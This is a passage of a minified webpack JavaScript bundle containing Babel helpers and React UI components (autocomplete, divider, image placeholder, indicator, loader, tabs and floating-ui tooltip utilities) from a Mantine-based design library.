t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},18260:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(85649);function o(e,t,n){return(t=(0,r.Z)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},16076:function(e,t,n){n.d(t,{Z:function(){return r}});function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}},2917:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}},57518:function(e,t,n){function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}n.d(t,{Z:function(){return o}})},18261:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},l=Object.keys(e);for(r=0;r<l.length;r++)n=l[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(r=0;r<l.length;r++)n=l[r],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},58793:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(49338),o=n(16049);function l(e,t){if(t&&("object"===(0,r.Z)(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return(0,o.Z)(e)}},96872:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(44916);function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,l,a,i=[],u=!0,c=!1;try{if(l=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=l.call(n)).done)&&(i.push(r.value),i.length!==t);u=!0);}catch(e){c=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return i}}(e,t)||(0,r.Z)(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},83997:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(86944),o=n(44916);function l(e){return function(e){if(Array.isArray(e))return(0,r.Z)(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||(0,o.Z)(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},85649:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(49338);function o(e){var t=function(e,t){if("object"!=(0,r.Z)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.Z)(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==(0,r.Z)(t)?t:String(t)}},49338:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}},44916:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(86944);function o(e,t){if(e){if("string"==typeof e)return(0,r.Z)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return(0,r.Z)(e,t)}}},74956:function(e,t,n){n.d(t,{F:function(){return g}});var r=n(37667),o=n(91584),l=n(27310),a=n(91306),i=n(41066),u=n(11499),c=n(14526),s=n(9097),f=n(94688),d=n(89436),v=n(50335),m=n(81052),p=n(15172);let g=(0,i.d5)((e,t)=>{let{value:n,defaultValue:i,onChange:g,topSection:y,footerSection:b,data:h=[],dropdownSize:E,dropdownPosition:w,popoverOffset:_=4,popoverWidth:k,itemComponent:C,renderOption:R,withinPortal:S=!1,onDropdownOpen:x,onDropdownClose:T,filter:L,enhancedFilter:N,dropdownOpened:O,defaultDropdownOpened:M,styles:A,className:P,classNames:I={},...Z}=e,D=(0,r.useMemo)(()=>(0,f.R)((0,l.sD)(h)),[h]),K=(0,r.useMemo)(()=>(0,d.g)(D),[D]),B=(0,v.K)({opened:O,defaultOpened:M,onDropdownClose:()=>{null==T||T(),B.resetSelectedOption()},onDropdownOpen:()=>{null==x||x()}}),[j,z]=(0,m.C)({value:n,defaultValue:i,finalValue:"",onChange:g}),W=e=>{z(e),B.resetSelectedOption()},F=null!=L?L:l.B_,V=null!=N?N:l.Bc,H=(0,r.useMemo)(()=>h.filter(e=>F(j,e)),[h,j,F]),X=(0,r.useMemo)(()=>V(j,H),[j,H,V]),G=0===X.length;return r.createElement(p.h,{unstyled:!0,store:B,withinPortal:S,onOptionSubmit:e=>{W(K[e].label),B.closeDropdown()},position:w,offset:_,width:k,classNames:(0,c.Ez)(a.Z,I,{dropdown:(0,s.W)(a.Z["".concat(E||Z.size||"md","-dropdown")])})},r.createElement(p.h.Target,{autoComplete:Z.autoComplete},r.createElement(u.I,{ref:t,...Z,classNames:(0,c.Ez)(a.Z,I,{wrapper:(0,s.W)(a.Z[Z.type||"primary"],a.Z[Z.size||"md"])}),className:P,"data-dropdown-open":B.dropdownOpened||void 0,value:j,readOnly:Z.readOnly,onChange:e=>{W(e.currentTarget.value),B.openDropdown()},onClick:e=>{var t;B.openDropdown(),null===(t=Z.onClick)||void 0===t||t.call(Z,e)},onBlur:e=>{var t;B.closeDropdown(),null===(t=Z.onBlur)||void 0===t||t.call(Z,e)},onFocus:e=>{var t;B.openDropdown(),null===(t=Z.onFocus)||void 0===t||t.call(Z,e)}})),r.createElement(p.h.Dropdown,{hidden:G},y&&r.createElement(p.h.Header,null,y),r.createElement(p.h.Options,null,r.createElement(o.E,{data:X,value:j,renderOption:R,itemComponent:C})),b&&r.createElement(p.h.Footer,null,b)))})},17560:function(e,t,n){n.d(t,{i:function(){return _}});var r=n(37667),o=n(8682),l=n(14526),a=n(41066),i=n(9097),u={base:"gui_3ee47125",root:"gui_3eebeb36 gui_3ee47125",label:"gui_9e365f20"},c=n(66789),s=n(97458),f=n(12049),d=n(65567),v=n(53260),m=n(39779),p=n(24635),g=n(77054),y={root:"m_3eebeb36",label:"m_9e365f20"};let b={orientation:"horizontal"},h=(0,d.Z)((e,t)=>{let{color:n,variant:r,size:o}=t;return{root:{"--divider-color":n?(0,v.p)(n,e):void 0,"--divider-border-style":r,"--divider-size":(0,f.ap)(o,"divider-size")}}}),E=(0,g.d)((e,t)=>{let n=(0,m.w)("Divider",b,e),{classNames:r,className:o,style:l,styles:a,unstyled:i,vars:u,color:f,orientation:d,label:v,labelPosition:g,mod:E,...w}=n,_=(0,c.y)({name:"Divider",classes:y,props:n,className:o,style:l,classNames:r,styles:a,unstyled:i,vars:u,varsResolver:h});return(0,s.jsx)(p.x,{ref:t,mod:[{orientation:d,"with-label":!!v},E],..._("root"),...w,role:"separator",children:v&&(0,s.jsx)(p.x,{component:"span",mod:{position:g},..._("label"),children:v})})});E.classes=y,E.displayName="@mantine/core/Divider";let w=(0,d.Z)((e,t)=>{let{textColor:n,color:r,size:o,fw:l,fz:i,textGap:u,...c}=t;return{root:{...r?{"--gui-divider-c":r}:{},...n?{"--gui-divider-label-c":n}:{},...i?{"--gui-divider-fz":(0,a.vl)("fz",i)}:{},...l?{"--gui-divider-fw":"".concat(l)}:{},...o?{"--gui-divider-size":(0,a.vl)("h",o)}:{},...u?{"--gui-divider-text-gap":(0,a.vl)("fz",u)}:{},...(0,a.IV)(c)}}}),_=(0,a.d5)((e,t)=>{let{dir:n}=(0,o.g)(),{bg:s,style:f,styles:d,className:v,classNames:m={},color:p,textColor:g,textGap:y,size:b,...h}=e,_=(0,a.mN)(h),k=(0,c.y)({props:e,name:"Divider",classes:u,varsResolver:w,style:f});return r.createElement(E,{dir:n,ref:t,unstyled:!0,..._,styles:d,style:k("root").style,"data-orientation":_.orientation,"data-with-label":!!_.label||void 0,className:(0,i.W)(v,l.X2),classNames:(0,l.Ez)(u,m)})})},55527:function(e,t,n){n.d(t,{E:function(){return m}});var r=n(37667),o=n(14526),l={base:"gui_9e09fc23","r1-3":"gui_9e108537",r13:"gui_9e108537","r3-1":"gui_9e108cb7",r31:"gui_9e108cb7","r1-1":"gui_9e108535",r11:"gui_9e108535","r3-4":"gui_9e108cba",r34:"gui_9e108cba","r4-3":"gui_9e10907a",r43:"gui_9e10907a","r9-16":"gui_2403c499",r916:"gui_2403c499","r16-9":"gui_240042f1",r169:"gui_240042f1",root:"gui_9e117634 gui_9e09fc23",img:"gui_c308b031",wrapper:"gui_9ee2b601",default:"gui_9bdd07af",error:"gui_236786f6",word:"gui_9e13bc5c"},a=n(9097),i=n(41066),u=n(66789),c=n(24635);let s=r.forwardRef((e,t)=>{let{src:n,alt:o,style:l,className:a,onLoad:i,onError:u}=e;return r.createElement("img",{ref:t,src:n,alt:o,style:l,className:a,onLoad:i,onError:u})}),f=e=>{let{style:t,className:n}=e;return r.createElement("svg",{style:t,className:n,viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{d:"M21.4813 28.5713H31.4813V38.8571H21.4813V28.5713Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3702 13.3333C8.32471 13.3333 6.6665 15.0388 6.6665 17.1428V62.8571C6.6665 64.961 8.32471 66.6666 10.3702 66.6666H69.6295C71.675 66.6666 73.3332 64.961 73.3332 62.8571V17.1428C73.3332 15.0388 71.675 13.3333 69.6295 13.3333H10.3702ZM14.0739 55.2778L23.3332 45.7142L33.4155 56.3585L56.6665 34.2856L65.9258 44.2896V20.9523H14.0739V55.2778Z",fill:"currentColor"}))},d=e=>{let{style:t,className:n}=e;return r.createElement("svg",{style:t,className:n,viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{d:"M8.35656 15.2303L33.2576 13.0518L36.8288 20.121L12.6603 22.2355L15.5477 55.2389L23.9002 45.2425L34.7666 54.6045L38.7885 50.1836L41.3443 54.8015L38.0801 64.3016L12.8429 66.5095C10.82 66.6865 9.03664 65.1901 8.85966 63.1672L5.01421 19.2136C4.83723 17.1907 6.33365 15.4073 8.35656 15.2303Z",fill:"currentColor"}),r.createElement("path",{d:"M20.6268 28.9202L30.5163 28.0549L31.3816 37.9445L21.492 38.8097L20.6268 28.9202Z",fill:"currentColor"}),r.createElement("path",{d:"M67.1571 66.8495L41.1048 64.5702L45.9818 55.7584L42.5612 45.8032L55.629 35.7012C56.4235 35.087 57.5639 35.224 58.1903 36.009L65.3766 45.0139L67.3397 22.5754L47.5645 20.8453L45.2751 13.2634L71.6434 15.5703C73.6664 15.7473 75.1628 17.5306 74.9858 19.5535L71.1403 63.5071C70.9634 65.53 69.18 67.0265 67.1571 66.8495Z",fill:"currentColor"}))},v=e=>{let{style:t,className:n,alt:o}=e,l=o?o.charAt(0).toUpperCase():"?";return r.createElement("div",{style:t,className:n},l)},m=e=>{let[t,n]=(0,r.useState)(!1),[m,p]=(0,r.useState)(!1),[g,y]=(0,r.useState)(!1),b=(0,r.useRef)(null);(0,r.useEffect)(()=>{y(!0),(()=>{let e=b.current;e&&e.src&&e.complete&&(e.naturalWidth>0?(n(!0),p(!1)):(p(!0),n(!1)))})();let e=b.current;if(e&&!e.complete){let t=()=>{n(!0),p(!1)},r=()=>{p(!0),n(!1)};return e.addEventListener("load",t),e.addEventListener("error",r),()=>{e.removeEventListener("load",t),e.removeEventListener("error",r)}}},[]);let{ratio:h="16:9",renderImage:E=s,onLoad:w,onError:_,classNames:k,className:C="",styles:R,style:S,bg:x,placeholderBg:T,placeholderSize:L,objectFit:N,useWordPlaceholder:O=!1,placeholderFz:M,placeholderFw:A,alt:P,customDefaultImage:I,customBrokenImage:Z,src:D,...K}=e,B=(0,u.y)({props:e,name:"Image",classes:l,style:S,styles:R,className:C,classNames:k});return r.createElement(c.x,{component:"div",style:{...x&&{"--gui-image-bg":x},...T&&{"--gui-image-placeholder-bg":T},...N&&{"--gui-image-object-fit":N},...L&&{"--gui-image-placeholder-size":(0,i.vl)("h",L)},...O&&{"--gui-image-word-fz":M?(0,i.vl)("px",M):void 0,"--gui-image-word-fw":A},...B("root").style},className:(0,a.W)(B("root").className,l["r".concat(h.replace(":","-"))],C,o.X2),"data-img-error":m||void 0},r.createElement(r.Fragment,{key:D},r.createElement(E,{ref:b,...B("img"),...K,src:D,alt:P,onLoad:e=>{n(!0),p(!1),w&&w(e)},onError:e=>{p(!0),n(!1),_&&_(e)}})),!t&&!m&&g&&r.createElement("div",{"data-custom":!!I||void 0,"data-word":O||void 0,...B("wrapper")},O?r.createElement(v,{...B("word"),alt:P}):I||r.createElement(f,{...B("default")})),m&&g&&r.createElement("div",{"data-custom":!!Z||void 0,"data-word":O||void 0,...B("wrapper")},O?r.createElement(v,{...B("word"),alt:P}):Z||r.createElement(d,{...B("error")})))}},70757:function(e,t,n){n.d(t,{z:function(){return d}});var r=n(37667),o=n(8682),l=n(14526),a=n(41066),i={base:"gui_e51ea7ef",root:"gui_e5262200 gui_e51ea7ef",item:"gui_e5221c31","item-progress":"gui_5fe85049",itemProgress:"gui_5fe85049","item-progress-active":"gui_5ffb650a",itemProgressActive:"gui_5ffb650a"},u=n(9097),c=n(66789),s=n(24635);let f=(0,n(65567).Z)((e,t)=>{let{...n}=t;return{root:{...(0,a.IV)(n)}}}),d=(0,a.d5)((e,t)=>{let{dir:n}=(0,o.g)(),{bg:a,length:d=3,active:v,clickable:m,itemOnClick:p,orientation:g="horizontal",classNames:y,className:b="",styles:h,style:E,...w}=e,_=(0,c.y)({props:e,name:"Indicator",classes:i,style:E,styles:h,className:b,classNames:y,varsResolver:f});return r.createElement(s.x,{dir:n,"data-enable-click":!!p||void 0,...w,..._("root"),ref:t,"data-orientation":g,role:"presentation",className:(0,u.W)(_("root").className,b,l.X2)},Array.from({length:d}).map((e,t)=>r.createElement("div",{..._("item"),onClick:()=>{p&&p(t)},key:t})),r.createElement("div",{..._("item-progress"),style:{..._("item-progress").style,"--gui-indicator-progress":"".concat(((v||0)+1)/d*100,"%")}},r.createElement("div",{..._("item-progress-active")})))})},7596:function(e,t,n){n.d(t,{g:function(){return a}});var r=n(37667),o=n(9097),l=n(41066);let a=e=>{let{size:t=32,className:n,style:a,mainColor:i,subColor:u,...c}=e;return r.createElement("div",{dir:"ltr",...c,className:(0,o.W)("gui_ca7ae9e4",n),style:{"--gui-loading-size":(0,l.vl)("h",t),...i?{"--gui-loading-main-color":i}:{},...u?{"--gui-loading-sub-color":u}:{},...a||{}}},r.createElement("div",{className:"".concat("gui_8a641712")}),r.createElement("div",{className:"".concat("gui_db2a2a6b")}))}},4451:function(e,t,n){n.d(t,{m:function(){return h}});var r=n(37667),o=n(8682),l={root:"gui_89d60db1",tab:"gui_4ec4dce6",primary:"gui_bf9f1ad3",xl:"gui_86ab8383",lg:"gui_86ab820a",md:"gui_86ab8226",sm:"gui_86ab82e9",xs:"gui_86ab838a",tabsCard:"gui_44d3c0fd",tabsAngleCard:"gui_4962cb6",list:"gui_89d33d6d",text:"gui_89d6d1fc",capsules:"gui_76da8135",slider:"gui_6e110df0",sliderShapeContainer:"gui_4cd7d7f0",sliderShape:"gui_81dc8791",tabLabel:"gui_42bbd1ae",tabSection:"gui_fc420b1f",panel:"gui_b0c91715"},a=n(9097),i=n(14526),u=n(41066);let c=(0,r.createContext)(null),s=e=>{let{children:t,value:n}=e;return r.createElement(c.Provider,{value:n},t)},f=e=>{let{value:t,defaultValue:n,onChange:o,allowTabDeactivation:l=!1}=e,[a,i]=(0,r.useState)(0),[u,c]=(0,r.useState)(n||null),s=void 0!==t,f=s?t:u,d=(0,r.useRef)(new Map),v=(0,r.useRef)([]),m=(0,r.useRef)(new Map),p=(0,r.useCallback)(e=>{e===f&&l&&(e=null),s||c(e),null==o||o(e)},[f,s,o,l]),g=(0,r.useCallback)((e,t)=>{d.current.set(e,t),v.current.includes(e)||(v.current.push(e),i(e=>e+1))},[]),y=(0,r.useCallback)(e=>{d.current.delete(e),v.current=v.current.filter(t=>t!==e),m.current.delete(e),i(e=>e+1)},[]),b=(0,r.useCallback)((e,t)=>{m.current.set(e,t)},[]),h=(0,r.useCallback)(e=>v.current.indexOf(e),[]),E=(0,r.useCallback)(e=>{let t=v.current[e];return t&&d.current.get(t)||null},[]),w=(0,r.useCallback)(()=>v.current.length,[]);return{value:f,defaultValue:n,onChange:p,registerTab:g,unregisterTab:y,getTabIndex:h,focusTab:(0,r.useCallback)(e=>{let t=E(e);t&&t.focus()},[E]),getTabByIndex:E,getTabsCount:w,setTabRef:b,tabRefs:m,tabsVersion:a}},d=()=>{let e=(0,r.useContext)(c);if(!e)throw Error("useTabsContext must be used within a TabsProvider");return e};var v=n(59665);let m=(0,u.d5)((e,t)=>{let{value:n,children:o,leftSection:i,rightSection:u,className:c,onKeyDown:s,onClick:f,...m}=e,{value:p,onChange:g,registerTab:y,unregisterTab:b,activateTabWithKeyboard:h,getTabIndex:E,focusTab:w,getTabsCount:_,orientation:k,setTabRef:C,classNames:R,styles:S}=d(),x=n===p,T=(0,r.useRef)(null);(0,r.useEffect)(()=>{if(T.current)return y(n,T.current),C(n,T.current),()=>b(n)},[n,y,b,C]);let L=(0,r.useCallback)(e=>{g(n),null==f||f(e)},[n,g,f]),N=(0,r.useCallback)(e=>{if(h){let t=E(n),r=_(),o=-1;"horizontal"===k?"ArrowLeft"===e.key?(o=t>0?t-1:r-1,e.preventDefault()):"ArrowRight"===e.key&&(o=t<r-1?t+1:0,e.preventDefault()):"ArrowUp"===e.key?(o=t>0?t-1:r-1,e.preventDefault()):"ArrowDown"===e.key&&(o=t<r-1?t+1:0,e.preventDefault()),-1!==o&&w(o),"Home"===e.key?(w(0),e.preventDefault()):"End"===e.key&&(w(r-1),e.preventDefault())}null==s||s(e)},[h,k,n,E,_,w,s]);return r.createElement("button",{ref:(0,v.lq)(T,t),role:"tab",type:"button","data-active":x||void 0,"data-value":n,"aria-selected":x,"aria-controls":"panel-".concat(n),id:"tab-".concat(n),tabIndex:x?0:-1,className:(0,a.W)(l.tab,c,null==R?void 0:R.tab),style:null==S?void 0:S.tab,onClick:L,onKeyDown:N,...m},i&&r.createElement("span",{className:(0,a.W)(l.tabSection,null==R?void 0:R.tabSection),style:null==S?void 0:S.tabSection,"data-position":"left"},i),r.createElement("span",{className:(0,a.W)(l.tabLabel,null==R?void 0:R.tabLabel),style:null==S?void 0:S.tabLabel},o),u&&r.createElement("span",{className:(0,a.W)(l.tabSection,null==R?void 0:R.tabSection),style:null==S?void 0:S.tabSection,"data-position":"right"},u))}),p=(0,u.d5)((e,t)=>{let{value:n,children:o,keepMounted:i=!1,className:u,...c}=e,{value:s,classNames:f,styles:v}=d(),m=n===s;return r.createElement("div",{ref:t,role:"tabpanel",hidden:!m,"aria-labelledby":"tab-".concat(n),id:"panel-".concat(n),className:(0,a.W)(l.panel,u,null==f?void 0:f.panel),style:null==v?void 0:v.panel,...c},m||i?o:null)});var g=n(99152);let y=(0,u.d5)((e,t)=>{let{children:n,className:o,...i}=e,{orientation:u,value:c,tabRefs:s,tabsVersion:f,classNames:v,styles:m,useTextWidthForSlider:p,removeAnimation:y}=d(),b=(0,r.useRef)(null),h=(0,r.useRef)(!0),E=(0,r.useRef)(),w=(0,r.useRef)(),[_,k]=(0,r.useState)(!1),C=(0,r.useCallback)(()=>{var e;if(!b.current||!c||y)return;let t=null===(e=s.current)||void 0===e?void 0:e.get(c);if(!t)return;let n=b.current.parentElement;n&&(E.current&&cancelAnimationFrame(E.current),E.current=requestAnimationFrame(()=>{let e;if(!b.current)return;h.current&&(h.current=!1);let r=n.getBoundingClientRect(),o=t.getBoundingClientRect();if(p){let n=t.querySelector("span:not([data-position])");if(!n)return;e=n.getBoundingClientRect()}let l={};if("horizontal"===u){let t=p?e.left-r.left:o.left-r.left,n=p?e.width:o.width;l.left="".concat(t,"px"),l.width="".concat(n,"px"),l.top="",l.height=""}else{let e=o.top-r.top,t=o.height;l.top="".concat(e,"px"),l.height="".concat(t,"px"),l.left="",l.width=""}Object.assign(b.current.style,l),_||(w.current&&clearTimeout(w.current),w.current=setTimeout(()=>{k(!0)},60))}))},[c,u,f,p,y,_]);return(0,g.Y)(()=>{y||C()},[C,y]),(0,r.useEffect)(()=>{let e;if(!b.current||"undefined"==typeof window||y)return;let t=b.current.parentElement;if(!t)return;let n=new ResizeObserver(()=>{e&&clearTimeout(e),e=setTimeout(()=>C(),16)});return n.observe(t),()=>{n.disconnect(),e&&clearTimeout(e)}},[C,y]),(0,r.useEffect)(()=>{let e;if(!b.current||"undefined"==typeof window||y)return;let t=b.current.parentElement,n=document.documentElement;if(!t)return;let r=new MutationObserver(t=>{t.some(e=>{var t;return!(null!==(t=b.current)&&void 0!==t&&t.contains(e.target)||e.target===b.current)})&&(e&&clearTimeout(e),e=setTimeout(()=>C(),16))});return r.observe(t,{childList:!0,subtree:!0,characterData:!0}),r.observe(n,{attributes:!0,attributeFilter:["dir"]}),()=>{r.disconnect(),e&&clearTimeout(e)}},[C,y]),(0,r.useEffect)(()=>()=>{E.current&&cancelAnimationFrame(E.current),w.current&&clearTimeout(w.current)},[]),r.createElement("div",{ref:t,role:"tablist","aria-orientation":u,"data-slider-init":_.toString(),className:(0,a.W)(l.list,o,null==v?void 0:v.list),style:{position:"relative",...null==m?void 0:m.list,...i.style},...i},n,!y&&r.createElement("div",{ref:b,className:(0,a.W)(l.slider,null==v?void 0:v.slider),style:null==m?void 0:m.slider},r.createElement("div",{className:l.sliderShapeContainer},r.createElement("div",{className:l.sliderShape})),r.createElement("div",{className:l.sliderShapeContainer},r.createElement("div",{className:l.sliderShape}))))}),b={TABS_C:"--gui-tabs-c",TABS_BG:"--gui-tabs-bg",TABS_PY:"--gui-tabs-py",TABS_PX:"--gui-tabs-px",TABS_H:"--gui-tabs-h",TABS_FZ:"--gui-tabs-fz",TABS_FW:"--gui-tabs-fw",TABS_DURATION:"--gui-tabs-duration"},h=(0,u.d5)((e,t)=>{let{dir:n}=(0,o.g)(),{bg:c,size:d="md",type:v="primary",fullWidth:m=!1,isAdapt:p=!1,value:g,defaultValue:y,onChange:h,onTabChange:E,orientation:w="horizontal",activateTabWithKeyboard:_=!0,allowTabDeactivation:k=!1,children:C,className:R="",classNames:S={},styles:x,removeTabsPx:T,removeAnimation:L=!1,fz:N,fw:O,h:M,p:A,px:P,py:I,c:Z,duration:D,...K}=e,B="tabsAngleCard"!==v&&L,j=(0,u.mN)(K),z=f({value:g,defaultValue:y,onChange:h||E,allowTabDeactivation:k}),W={...O?{[b.TABS_FW]:"".concat(O)}:{},...N?{[b.TABS_FZ]:(0,u.vl)("fz",N)}:{},...M?{[b.TABS_H]:(0,u.vl)("h",M)}:{},...c?{[b.TABS_BG]:(0,u.vl)("bg",c)}:{},...Z?{[b.TABS_C]:(0,u.vl)("c",Z)}:{},...A?{[b.TABS_PX]:(0,u.vl)("p",A),[b.TABS_PY]:(0,u.vl)("p",A)}:{},...P?{[b.TABS_PX]:(0,u.vl)("px",P)}:{},...I?{[b.TABS_PY]:(0,u.vl)("py",I)}:{},...(0,i.hj)(D)?{[b.TABS_DURATION]:"".concat(D,"ms")}:{},...(0,u.IV)(K)},F={...z,defaultValue:y||null,orientation:w,activateTabWithKeyboard:_,allowTabDeactivation:k,type:v,useTextWidthForSlider:"primary"===v,size:d,fullWidth:m||p,removeTabsPx:T||!1,removeAnimation:B||!1,classNames:S||{},styles:x||{}};return r.createElement(s,{value:F},r.createElement("div",{ref:t,dir:n,"data-remove-animation":B||void 0,"data-full-width":m||p||void 0,"data-rm-px":T||void 0,...j,style:{...j.style,...(0,i.mf)(x)?{}:(null==x?void 0:x.root)||{},...W},className:(0,a.W)(R,i.X2,l.root,l[v]||l.primary,l[d],(0,i.mf)(S)?"":null==S?void 0:S.root)},C))});h.List=y,h.Panel=p,h.Tab=m},80214:function(e,t,n){n.d(t,{x:function(){return a}});var r=n(8682),o=n(37667),l=n(24635);let a=e=>{let{dir:t}=(0,r.g)();return o.createElement(l.x,{...e,dir:t})}},96320:function(e,t,n){n.d(t,{u:function(){return ee}});var r=n(37667),o=n.t(r,2),l=n(19481),a=n(4236);let i="data-floating-ui-focusable";function u(e){let t=e.activeElement;for(;null!=(null==(n=t)||null==(n=n.shadowRoot)?void 0:n.activeElement);){var n;t=t.shadowRoot.activeElement}return t}function c(e,t){if(!e||!t)return!1;let n=null==t.getRootNode?void 0:t.getRootNode();if(e.contains(t))return!0;if(n&&(0,a.Zq)(n)){let n=t;for(;n;){if(e===n)return!0;n=n.parentNode||n.host}}return!1}function s(e){return"composedPath"in e?e.composedPath()[0]:e.target}function f(e,t){return null!=t&&("composedPath"in e?e.composedPath().includes(t):null!=e.target&&t.contains(e.target))}function d(e){return(null==e?void 0:e.ownerDocument)||document}function v(e){return(0,a.Re)(e)&&e.matches("input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])")}function m(e,t,n){void 0===n&&(n=!0);let r=e.filter(e=>{var n;return e.parentId===t&&(null==(n=e.context)?void 0:n.open)}),o=r;for(;o.length;)o=n?e.filter(e=>{var t;return null==(t=o)?void 0:t.some(t=>{var n;return e.parentId===t.id&&(null==(n=e.context)?void 0:n.open)})}):e,r=r.concat(o);return r}function p(e,t){let n=["mouse","pen"];return t||n.push("",void 0),n.includes(e)}var g="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function y(e){let t=r.useRef(e);return g(()=>{t.current=e}),t}let b={...o}.useInsertionEffect||(e=>e());function h(e){let t=r.useRef(()=>{});return b(()=>{t.current=e}),r.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return null==t.current?void 0:t.current(...n)},[])}n(97458);var E=n(78942);let w="active",_="selected",k={...o},C=!1,R=0,S=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+R++,x=k.useId||function(){let[e,t]=r.useState(()=>C?S():void 0);return g(()=>{null==e&&t(S())},[]),r.useEffect(()=>{C=!0},[]),e},T=r.createContext(null),L=r.createContext(null),N=()=>{var e;return(null==(e=r.useContext(T))?void 0:e.id)||null},O=()=>r.useContext(L);function M(e){return"data-floating-ui-"+e}function A(e){-1!==e.current&&(clearTimeout(e.current),e.current=-1)}let P=M("safe-polygon");function I(e,t,n){if(n&&!p(n))return 0;if("number"==typeof e)return e;if("function"==typeof e){let n=e();return"number"==typeof n?n:null==n?void 0:n[t]}return null==e?void 0:e[t]}function Z(e){return"function"==typeof e?e():e}function D(e){return(0,a.Re)(e.target)&&"BUTTON"===e.target.tagName}let K={pointerdown:"onPointerDown",mousedown:"onMouseDown",click:"onClick"},B={pointerdown:"onPointerDownCapture",mousedown:"onMouseDownCapture",click:"onClickCapture"},j=e=>{var t,n;return{escapeKey:"boolean"==typeof e?e:null!=(t=null==e?void 0:e.escapeKey)&&t,outsidePress:"boolean"==typeof e?e:null==(n=null==e?void 0:e.outsidePress)||n}};function z(){return(function(){let e=navigator.userAgentData;return null!=e&&e.platform?e.platform:navigator.platform})().toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints&&/apple/i.test(navigator.vendor)}function W(e,t,n){let r=new Map,o="item"===n,l=e;if(o&&e){let{[w]:t,[_]:n,...r}=e;l=r}return{..."floating"===n&&{tabIndex:-1,"data-floating-ui-focusable":""},...l,...t.map(t=>{let r=t?t[n]:null;return"function"==typeof r?e?r(e):null:r}).concat(e).reduce((e,t)=>(t&&Object.entries(t).forEach(t=>{var n;let[l,a]=t;o&&[w,_].includes(l)||(0===l.indexOf("on")?(r.has(l)||r.set(l,[]),"function"==typeof a&&(null==(n=r.get(l))||n.push(a),e[l]=function(){for(var e,t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return null==(e=r.get(l))?void 0:e.map(e=>e(...n)).find(e=>void 0!==e)})):e[l]=a)}),e),{})}}let F=new Map([["select","listbox"],["combobox","listbox"],["label",!1]]);var V=n(14526),H=n(41066),X={base:"gui_9468367b",tooltip:"gui_1b3c8819 gui_9468367b",arrow:"gui_f898399f",close:"gui_f8b1a38e"},G=n(81786);let U={TOOLTIP_FW:"--gui-tooltip-fw"};var Y=n(9097),q=n(66789),J=n(9358),Q=n(52916);let $=(0,n(65567).Z)((e,t)=>{let{fz:n,fw:r,...o}=t;return{tooltip:{...r?{[U.TOOLTIP_FW]:"".concat(r)}:{},...(0,H.IV)(o)}}}),ee=(0,H.d5)((e,t)=>{var 